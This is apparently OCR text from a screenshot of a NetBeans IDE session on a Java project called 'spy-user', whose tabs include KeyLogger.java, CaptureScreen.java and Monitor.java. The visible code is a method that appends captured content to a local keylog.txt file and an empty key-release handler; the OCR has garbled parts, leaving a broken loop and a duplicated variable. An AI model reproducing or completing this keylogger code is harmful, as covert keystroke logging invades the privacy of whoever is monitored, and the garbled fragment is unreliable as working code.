 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
351.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o:i<cont.length():)
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output
spy-user (run)
1
61:42
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3